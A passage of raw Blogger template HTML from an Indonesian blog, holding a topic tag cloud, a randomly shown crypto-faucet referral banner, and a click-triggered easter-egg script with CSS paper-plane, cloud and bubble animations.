<a dir='ltr' href='https://www.knkland.com/search/label/Hokom'>Hokom</a>
<span class='label-count' dir='ltr'>(2)</span>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.knkland.com/search/label/How%3F'>How?</a>
<span class='label-count' dir='ltr'>(6)</span>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.knkland.com/search/label/Humor'>Humor</a>
<span class='label-count' dir='ltr'>(21)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.knkland.com/search/label/Ide'>Ide</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.knkland.com/search/label/Indonesia'>Indonesia</a>
<span class='label-count' dir='ltr'>(10)</span>
</span>
<span class='label-size label-size-5'>
<a dir='ltr' href='https://www.knkland.com/search/label/Info'>Info</a>
<span class='label-count' dir='ltr'>(102)</span>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.knkland.com/search/label/Infographic'>Infographic</a>
<span class='label-count' dir='ltr'>(3)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.knkland.com/search/label/Instagram'>Instagram</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.knkland.com/search/label/Internet'>Internet</a>
<span class='label-count' dir='ltr'>(3)</span>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.knkland.com/search/label/Iven'>Iven</a>
<span class='label-count' dir='ltr'>(6)</span>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.knkland.com/search/label/Jurnal'>Jurnal</a>
<span class='label-count' dir='ltr'>(4)</span>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.knkland.com/search/label/Kamus'>Kamus</a>
<span class='label-count' dir='ltr'>(8)</span>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.knkland.com/search/label/Kanokis'>Kanokis</a>
<span class='label-count' dir='ltr'>(16)</span>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.knkland.com/search/label/Kece'>Kece</a>
<span class='label-count' dir='ltr'>(9)</span>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.knkland.com/search/label/Kekuatancinta'>Kekuatancinta</a>
<span class='label-count' dir='ltr'>(7)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.knkland.com/search/label/KelasOnline'>KelasOnline</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.knkland.com/search/label/Kerajaan'>Kerajaan</a>
<span class='label-count' dir='ltr'>(3)</span>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.knkland.com/search/label/Kewarganegaraan'>Kewarganegaraan</a>
<span class='label-count' dir='ltr'>(3)</span>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.knkland.com/search/label/Kimiaboom'>Kimiaboom</a>
<span class='label-count' dir='ltr'>(19)</span>
</span>
<span class='label-size label-size-5'>
<a dir='ltr' href='https://www.knkland.com/search/label/Kisah'>Kisah</a>
<span class='label-count' dir='ltr'>(80)</span>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.knkland.com/search/label/Kodekodean'>Kodekodean</a>
<span class='label-count' dir='ltr'>(20)</span>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.knkland.com/search/label/Komik'>Komik</a>
<span class='label-count' dir='ltr'>(12)</span>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.knkland.com/search/label/Komputer'>Komputer</a>
<span class='label-count' dir='ltr'>(3)</span>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.knkland.com/search/label/Komunisme'>Komunisme</a>
<span class='label-count' dir='ltr'>(5)</span>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.knkland.com/search/label/Kripikserem'>Kripikserem</a>
<span class='label-count' dir='ltr'>(5)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.knkland.com/search/label/Kuisku'>Kuisku</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.knkland.com/search/label/Kursus'>Kursus</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://www.knkland.com/search/label/Lain'>Lain</a>
<span class='label-count' dir='ltr'>(29)</span>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.knkland.com/search/label/Lifehack'>Lifehack</a>
<span class='label-count' dir='ltr'>(10)</span>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://www.knkland.com/search/label/Light%20Novel'>Light Novel</a>
<span class='label-count' dir='ltr'>(26)</span>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.knkland.com/search/label/Logika'>Logika</a>
<span class='label-count' dir='ltr'>(16)</span>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.knkland.com/search/label/Lokasi'>Lokasi</a>
<span class='label-count' dir='ltr'>(6)</span>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.knkland.com/search/label/Macem2'>Macem2</a>
<span class='label-count' dir='ltr'>(10)</span>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.knkland.com/search/label/Makalah'>Makalah</a>
<span class='label-count' dir='ltr'>(4)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.knkland.com/search/label/Makanan'>Makanan</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.knkland.com/search/label/Makhlukkeren'>Makhlukkeren</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.knkland.com/search/label/Manga%20Review'>Manga Review</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.knkland.com/search/label/marxisme'>marxisme</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-5'>
<a dir='ltr' href='https://www.knkland.com/search/label/Matematikamampus'>Matematikamampus</a>
<span class='label-count' dir='ltr'>(132)</span>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.knkland.com/search/label/MATLAB'>MATLAB</a>
<span class='label-count' dir='ltr'>(2)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.knkland.com/search/label/Mbahgoogle'>Mbahgoogle</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.knkland.com/search/label/Megaman'>Megaman</a>
<span class='label-count' dir='ltr'>(4)</span>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.knkland.com/search/label/Meme'>Meme</a>
<span class='label-count' dir='ltr'>(4)</span>
</span>
<span class='label-size label-size-5'>
<a dir='ltr' href='https://www.knkland.com/search/label/Mencurry'>Mencurry</a>
<span class='label-count' dir='ltr'>(81)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.knkland.com/search/label/Mining'>Mining</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.knkland.com/search/label/Musik'>Musik</a>
<span class='label-count' dir='ltr'>(11)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.knkland.com/search/label/Musykilat'>Musykilat</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.knkland.com/search/label/Neo-Nazi'>Neo-Nazi</a>
<span class='label-count' dir='ltr'>(3)</span>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://www.knkland.com/search/label/Novel'>Novel</a>
<span class='label-count' dir='ltr'>(26)</span>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.knkland.com/search/label/ohmongkosong'>ohmongkosong</a>
<span class='label-count' dir='ltr'>(16)</span>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.knkland.com/search/label/Olahraga'>Olahraga</a>
<span class='label-count' dir='ltr'>(3)</span>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.knkland.com/search/label/OnePiece'>OnePiece</a>
<span class='label-count' dir='ltr'>(8)</span>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.knkland.com/search/label/Orang'>Orang</a>
<span class='label-count' dir='ltr'>(6)</span>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.knkland.com/search/label/Otomotif'>Otomotif</a>
<span class='label-count' dir='ltr'>(2)</span>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.knkland.com/search/label/Pancasila'>Pancasila</a>
<span class='label-count' dir='ltr'>(2)</span>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.knkland.com/search/label/PerjalananAkal'>PerjalananAkal</a>
<span class='label-count' dir='ltr'>(5)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.knkland.com/search/label/photoshop'>photoshop</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.knkland.com/search/label/Piaraan'>Piaraan</a>
<span class='label-count' dir='ltr'>(2)</span>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://www.knkland.com/search/label/Pokemon'>Pokemon</a>
<span class='label-count' dir='ltr'>(23)</span>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.knkland.com/search/label/PosInggris'>PosInggris</a>
<span class='label-count' dir='ltr'>(4)</span>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://www.knkland.com/search/label/Posingkat'>Posingkat</a>
<span class='label-count' dir='ltr'>(66)</span>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.knkland.com/search/label/PowerPoint'>PowerPoint</a>
<span class='label-count' dir='ltr'>(6)</span>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.knkland.com/search/label/Pramuka'>Pramuka</a>
<span class='label-count' dir='ltr'>(6)</span>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://www.knkland.com/search/label/Program'>Program</a>
<span class='label-count' dir='ltr'>(37)</span>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.knkland.com/search/label/Project'>Project</a>
<span class='label-count' dir='ltr'>(18)</span>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.knkland.com/search/label/Psikologi'>Psikologi</a>
<span class='label-count' dir='ltr'>(7)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.knkland.com/search/label/Puisisyair'>Puisisyair</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.knkland.com/search/label/Python'>Python</a>
<span class='label-count' dir='ltr'>(2)</span>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.knkland.com/search/label/Quran'>Quran</a>
<span class='label-count' dir='ltr'>(5)</span>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.knkland.com/search/label/Republik%20Rakyat%20Tiongkok'>Republik Rakyat Tiongkok</a>
<span class='label-count' dir='ltr'>(7)</span>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.knkland.com/search/label/Resep'>Resep</a>
<span class='label-count' dir='ltr'>(9)</span>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.knkland.com/search/label/Review'>Review</a>
<span class='label-count' dir='ltr'>(5)</span>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.knkland.com/search/label/ROM'>ROM</a>
<span class='label-count' dir='ltr'>(14)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.knkland.com/search/label/Romhack'>Romhack</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.knkland.com/search/label/Rumah2an'>Rumah2an</a>
<span class='label-count' dir='ltr'>(2)</span>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.knkland.com/search/label/Sehatwalafiat'>Sehatwalafiat</a>
<span class='label-count' dir='ltr'>(11)</span>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.knkland.com/search/label/Sejarah'>Sejarah</a>
<span class='label-count' dir='ltr'>(16)</span>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.knkland.com/search/label/Seniituledakan'>Seniituledakan</a>
<span class='label-count' dir='ltr'>(16)</span>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.knkland.com/search/label/Setantistika'>Setantistika</a>
<span class='label-count' dir='ltr'>(5)</span>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.knkland.com/search/label/Shogi'>Shogi</a>
<span class='label-count' dir='ltr'>(10)</span>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.knkland.com/search/label/SMK'>SMK</a>
<span class='label-count' dir='ltr'>(2)</span>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.knkland.com/search/label/SoSial'>SoSial</a>
<span class='label-count' dir='ltr'>(5)</span>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.knkland.com/search/label/Sosmed'>Sosmed</a>
<span class='label-count' dir='ltr'>(9)</span>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.knkland.com/search/label/Spooky%20Emerald'>Spooky Emerald</a>
<span class='label-count' dir='ltr'>(3)</span>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://www.knkland.com/search/label/Start%20Point'>Start Point</a>
<span class='label-count' dir='ltr'>(26)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.knkland.com/search/label/Stickman'>Stickman</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.knkland.com/search/label/SUKSES'>SUKSES</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.knkland.com/search/label/Tajwid'>Tajwid</a>
<span class='label-count' dir='ltr'>(3)</span>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.knkland.com/search/label/Tekateki'>Tekateki</a>
<span class='label-count' dir='ltr'>(3)</span>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.knkland.com/search/label/Tekno'>Tekno</a>
<span class='label-count' dir='ltr'>(15)</span>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.knkland.com/search/label/Tempat%20wisata'>Tempat wisata</a>
<span class='label-count' dir='ltr'>(5)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.knkland.com/search/label/Tencent%20Game.%20Activision'>Tencent Game. Activision</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.knkland.com/search/label/Thesky'>Thesky</a>
<span class='label-count' dir='ltr'>(3)</span>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://www.knkland.com/search/label/Tips'>Tips</a>
<span class='label-count' dir='ltr'>(71)</span>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.knkland.com/search/label/TIPSTRIK'>TIPSTRIK</a>
<span class='label-count' dir='ltr'>(3)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.knkland.com/search/label/TKJ'>TKJ</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.knkland.com/search/label/Tools'>Tools</a>
<span class='label-count' dir='ltr'>(15)</span>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.knkland.com/search/label/Tutorgakadakerjaan'>Tutorgakadakerjaan</a>
<span class='label-count' dir='ltr'>(7)</span>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://www.knkland.com/search/label/Tutorial'>Tutorial</a>
<span class='label-count' dir='ltr'>(53)</span>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.knkland.com/search/label/Ucup'>Ucup</a>
<span class='label-count' dir='ltr'>(6)</span>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.knkland.com/search/label/Unbelievers'>Unbelievers</a>
<span class='label-count' dir='ltr'>(2)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.knkland.com/search/label/URI'>URI</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.knkland.com/search/label/VarianCatur'>VarianCatur</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://www.knkland.com/search/label/Video'>Video</a>
<span class='label-count' dir='ltr'>(24)</span>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.knkland.com/search/label/Wallpaper'>Wallpaper</a>
<span class='label-count' dir='ltr'>(6)</span>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://www.knkland.com/search/label/Web%20Novel'>Web Novel</a>
<span class='label-count' dir='ltr'>(26)</span>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.knkland.com/search/label/Why%3F'>Why?</a>
<span class='label-count' dir='ltr'>(7)</span>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.knkland.com/search/label/Wibu'>Wibu</a>
<span class='label-count' dir='ltr'>(2)</span>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.knkland.com/search/label/Wiki'>Wiki</a>
<span class='label-count' dir='ltr'>(2)</span>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.knkland.com/search/label/Yugioh'>Yugioh</a>
<span class='label-count' dir='ltr'>(2)</span>
</span>
<div class='clear'></div>
</div>
</div></div>
</div>
<div style='clear: both;'></div>
</div>
<!-- end content-wrapper -->
<div id='ads-blog-bottom'>
<div class='home-ad-bot section' id='ads-home-bot' name='Home ADS Bottom'><div class='widget HTML' data-version='1' id='HTML9'>
<div class='widget-content'>
<a id="allcoans" rel="nofollow" href="https://allcoins.pw/?ref=523878"><img id="allcoins" /></a>

<script>
var kemunculanstart = Math.random()*100;


if (kemunculanstart < 50){

var daftarfaucet = ["https://allcoins.pw/?ref=523878"]
var gambarfaucet = ["https://allcoins.pw/img/728x90.png"]
var pilihanfocet = Math.floor(Math.random()*daftarfaucet.length);

var attstart = document.createAttribute("SRC");
var attstart2 = document.createAttribute("HREF");

attstart.value = gambarfaucet[pilihanfocet];

attstart2.value = daftarfaucet[pilihanfocet];

document.getElementById("allcoins").setAttributeNode(attstart);
document.getElementById("allcoans").setAttributeNode(attstart2);

}

</script>
</div>
<div class='clear'></div>
</div></div>
</div>
<div style='clear: both;'></div>
<div id='lower'>
<div class='row' id='lower-wrapper'>
<div id='lowerbar-wrapper'>
<div class='lowerbar ty-trigger section' id='Footer Widget (A)'><div class='widget PageList' data-version='1' id='PageList1'>
<div class='widget-content'>
<ul>
<li>
<a href='https://www.knkland.com/p/terms-and-conditions.html'>Terms and Conditions</a>
</li>
</ul>
<div class='clear'></div>
</div>
</div><div class='widget HTML' data-version='1' id='HTML17'>
<div class='widget-content'>
<img onclick = "elementman();" border="0" data-original-height="66" data-original-width="365" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgvcIit6uJ5BSpSSUuzLHtaoU5vuMQ6A75_AcMqHsHz5LgQl1GSQAqK_5conJu8ZrMrbWQblGmTC3QLb3uDdez0FfdsTTB3kl8HXUvKAcBdrZnMtUjGCTLQTmNapnXHXB3Im-DmVGI8AxY/s320/BN6ElementMug.jpg" width="320" /><br />
<style id = "elementwind">
svg {
  max-width: 100%;
  height: auto;
  display: block;
}

/**
 * Paper Plane
 */
/*Paper Plane: Container*/
.plane-container {
  width: 200px;
  margin: 0px auto;
  z-index: 3;
}
 /*Paper Plane: Image*/
.plane {
  width: 100%;
  height: 60px;
}

/*Paper Plane: Animation*/
.plane-container {
  -webkit-animation: paper-plane-scoping 2s alternate infinite;
  -moz-animation: paper-plane-scoping 2s alternate infinite;
  animation: paper-plane-scoping 2s alternate infinite;

  -webkit-animation-timing-function: linear;
  -moz-animation-timing-function: linear;
  animation-timing-function: linear;
}

@-webkit-keyframes paper-plane-scoping {
  0% {
    -webkit-transform: translateY(0px);
    -moz-transform: translateY(0px);
    transform: translateY(0px);
  }
  100% {
    -webkit-transform: translateY(100px);
    -moz-transform: translateY(100px);
    transform: translateY(100px);
  }
}

.plane {
  -webkit-animation-timing-function: ease-in-out;
  -moz-animation-timing-function: ease-in-out;
  animation-timing-function: ease-in-out;

  -webkit-animation: paper-plane-soaring 4s forwards infinite;
  -moz-animation: paper-plane-soaring 4s forwards infinite;
  animation: paper-plane-soaring 4s forwards infinite;
}
@-webkit-keyframes paper-plane-soaring {
  0% {
    -webkit-transform: rotate(0deg);
    -moz-transform: rotate(0deg);
    transform: rotate(0deg);
  }
  40% {
    -webkit-transform: rotate(15deg);
    -moz-transform: rotate(15deg);
    transform: rotate(15deg);
  }
  50% {
    -webkit-transform: rotate(15deg);
    -moz-transform: rotate(15deg);
    transform: rotate(15deg);
  }
  60% {
    -webkit-transform: rotate(-10deg);
    -moz-transform: rotate(-10deg);
    transform: rotate(-10deg);
  }
  70% {
    -webkit-transform: rotate(-10deg);
    -moz-transform: rotate(-10deg);
    transform: rotate(-10deg);
  }
  100% {
    -webkit-transform: rotate(0deg);
    -moz-transform: rotate(0deg);
    transform: rotate(0deg);
  }
}

/**
 * Clouds
 */
.clouds {
  position: absolute;
  top: 0;
  left: 0;
  right: 0;
  bottom: 0;
  overflow: hidden;
  transform: translateZ(0);
}

.cloud {
  position: absolute;
  top: 20%;
  width: 300px;
  right: 0;
  opacity: 1;
}

.cloud.front {
  z-index: 9;
}

.cloud.distant {
  z-index: 1;
}

.cloud.background {
  z-index: 1;
}

/*Cloud Sizing*/
.cloud.smaller {
  margin-right: 400px;
  width: 100px;
  margin-top: 50px;
}

.cloud.small {
  margin-right: 200px;
  width: 150px;
}

.cloud.big {
  width: 500px;
  margin-top: 50px;
  margin-right: 150px;
}

.cloud.massive {
  width: 600px;
  margin-top: 20px;
  margin-right: 0px;
}


/*Cloud: Animation*/
.cloud {
  -webkit-animation-name: cloud-movement;
  -webkit-animation-timing-function: linear;
  -webkit-animation-direction: forwards;
  -webkit-animation-iteration-count: infinite;
  -webkit-animation-duration: 8s;

  -moz-animation-name: cloud-movement;
  -moz-animation-timing-function: linear;
  -moz-animation-direction: forwards;
  -moz-animation-iteration-count: infinite;
  -moz-animation-duration: 8s;

  animation-name: cloud-movement;
  animation-timing-function: linear;
  animation-direction: forwards;
  animation-iteration-count: infinite;
  animation-duration: 8s;
}

.slow {
  -webkit-animation-duration: 9.2s;
  -moz-animation-duration: 9.2s;
  animation-duration: 9.2s;
}

.slower {
  -webkit-animation-duration: 11.2s;
  -moz-animation-duration: 11.2s;
  animation-duration: 11.2s;
}

.slowest {
  -webkit-animation-duration: 13.5s;
  -moz-animation-duration: 13.5s;
  animation-duration: 13.5s;
}

.super-slow {
  -webkit-animation-duration: 20.5s;
  -moz-animation-duration: 20.5s;
  animation-duration: 20.5s;
}

@-webkit-keyframes cloud-movement {
  0% {
    opacity: 0.1;
    -webkit-transform: translateX(300px);
    -moz-transform: translateX(300px);
    transform: translateX(300px);
  }
  10% {

    opacity: 0.7;
  }
  90% {
    opacity: 0;
  }
  100% {
    opacity: 0;
    -webkit-transform: translateX(-1000px);
    -moz-transform: translateX(-1000px);
    transform: translateX(-1000px);
  }
}
</style>

<style id = 'elementwater'>
.bubble-container {
  width: 10rem;
  height: 10rem;
  position: absolute;
  top: 120%;
  left: 30%;
  animation-duration: 8s;
  animation-name: rise;
  animation-iteration-count: 1;
}

.bubble {
  background: radial-gradient(
    circle,
    rgba(187, 222, 222, 1) 0%,
    rgba(219, 238, 238, 0) 53%,
    rgb(255 255 255) 73%,
    rgba(187, 222, 222, 1) 100%
  );
  width: 100%;
  height: 100%;
  border-radius: 50%;
  border-left: 1px solid white;
  border-right: 1px solid #7b027747;
  position: absolute;
  box-shadow: -1px -1px 5px rgb(41 169 139 / 28%);
  animation-delay:4s;
  animation-duration: 1s;
  animation-name: disappear-bubble;
  animation-iteration-count:1;
  animation-fill-mode: forwards;
}

.bubble::after {
  content: "";
  width: 2rem;
  height: 2rem;
  position: absolute;
  left: 66%;
  top: 20%;
  transform: skew(-0deg, 40deg) rotate(125deg);
  border-top-right-radius: 50%;
  background: linear-gradient(
    90deg,
    rgb(255 255 255) 0%,
    rgb(255 255 255 / 0%) 50%
  );
  border-radius: 50%;
}

.bubble::before {
  content: "";
  width: 2rem;
  height: 3rem;
  position: absolute;
  left: 20%;
  top: 50%;
  transform: rotate(296deg) skew(-22deg, 34deg);
  border-top-right-radius: 50%;
  background: linear-gradient(
    89deg,
    rgb(255 255 255) 0%,
    rgb(255 255 255 / 0%) 26%
  );
  border-radius: 50%;
}

.soup-layer {
  width: 100%;
  height: 100%;
  border-radius: 50%;
  position: absolute;
  background: linear-gradient(
    90deg,
    rgba(255, 255, 255, 0) 22%,
    rgba(220, 125, 215, 0) 47%,
    rgb(204 68 197 / 13%) 79%,
    rgb(27 191 35 / 6%) 93%
  );
  transform: rotate(45deg);
  border-right: 1px solid #00000030;
}

.dotted-layer {
  width: 100%;
  height: 100%;
  border-radius: 50%;
  position: absolute;
  width: 100%;
  height: 100%;
  border-radius: 50%;
  position: absolute;
  left: -1%;
  top: -1%;
  opacity: 0;
}

.dotted-layer.pink {
  border: 2px dotted #a24ea269;
  animation-delay:4s;
  animation-duration: 2s;
  animation-name: disappear-dots-pink;
  animation-iteration-count: 1;
}

.dotted-layer.white {
  border: 4px dotted white;
  animation-delay:4s;
  animation-duration: 4s;
  animation-name: disappear-dots-white;
  animation-iteration-count: 1;
}

@keyframes disappear-bubble {
  from {
    opacity: 1;
  }

  to {
    opacity: 0;
  }
}

@keyframes disappear-dots-pink {
  from {
    opacity: 1;
  }

  to {
    opacity: 0;
    transform: scale(1.1, 1.1);
  }
}
@keyframes disappear-dots-white {
  from {
    opacity: 1;
    transform: scale(0.95, 0.95);
  }

  to {
    opacity: 0;
    transform: scale(1.2, 1.2);
  }
}

@keyframes rise {
  to {
    top: 3rem
  }
}
</style>

<script>
var wind = document.getElementById('elementwind').innerHTML;
document.getElementById('elementwind').innerHTML = '';
var water = document.getElementById('elementwater').innerHTML;
document.getElementById('elementwater').innerHTML = '';

function elementman(){
var pilihanelement = Math.ceil(Math.random()*2);

if (pilihanelement == 1){
document.getElementById("content-wrapper").innerHTML = '<div class="plane-container"><a href="http://customer.io/" target="_blank"><svg version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px" width="1131.53px" height="379.304px" viewBox="0 0 1131.53 379.304" enable-background="new 0 0 1131.53 379.304" xml:space="preserve" class="plane"><polygon fill="#D8D8D8" points="72.008,0 274.113,140.173 274.113,301.804 390.796,221.102 601.682,367.302 1131.53,0.223  "/><polygon fill="#C4C4C3" points="1131.53,0.223 274.113,140.173 274.113,301.804 390.796,221.102   "/></svg></a></div><div class="clouds"><svg version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px" width="762px"height="331px" viewBox="0 0 762 331" enable-background="new 0 0 762 331" xml:space="preserve" class="cloud big front slowest"><path fill="#FFFFFF" d="M715.394,228h-16.595c0.79-5.219,1.201-10.562,1.201-16c0-58.542-47.458-106-106-106c-8.198,0-16.178,0.932-23.841,2.693C548.279,45.434,488.199,0,417.5,0c-84.827,0-154.374,65.401-160.98,148.529C245.15,143.684,232.639,141,219.5,141c-49.667,0-90.381,38.315-94.204,87H46.607C20.866,228,0,251.058,0,279.5 S20.866,331,46.607,331h668.787C741.133,331,762,307.942,762,279.5S741.133,228,715.394,228z"/></svg><svg version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px" width="762px" height="331px" viewBox="0 0 762 331" enable-background="new 0 0 762 331" xml:space="preserve" class="cloud distant smaller"><path fill="#FFFFFF" d="M715.394,228h-16.595c0.79-5.219,1.201-10.562,1.201-16c0-58.542-47.458-106-106-106 c-8.198,0-16.178,0.932-23.841,2.693C548.279,45.434,488.199,0,417.5,0c-84.827,0-154.374,65.401-160.98,148.529 C245.15,143.684,232.639,141,219.5,141c-49.667,0-90.381,38.315-94.204,87H46.607C20.866,228,0,251.058,0,279.5 S20.866,331,46.607,331h668.787C741.133,331,762,307.942,762,279.5S741.133,228,715.394,228z"/></svg><svg version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px" width="762px" height="331px" viewBox="0 0 762 331" enable-background="new 0 0 762 331" xml:space="preserve" class="cloud small slow"><path fill="#FFFFFF" d="M715.394,228h-16.595c0.79-5.219,1.201-10.562,1.201-16c0-58.542-47.458-106-106-106 c-8.198,0-16.178,0.932-23.841,2.693C548.279,45.434,488.199,0,417.5,0c-84.827,0-154.374,65.401-160.98,148.529 C245.15,143.684,232.639,141,219.5,141c-49.667,0-90.381,38.315-94.204,87H46.607C20.866,228,0,251.058,0,279.5 S20.866,331,46.607,331h668.787C741.133,331,762,307.942,762,279.5S741.133,228,715.394,228z"/></svg><svg version="1.1" xmlns="http://www.w3.org/2000/svg" 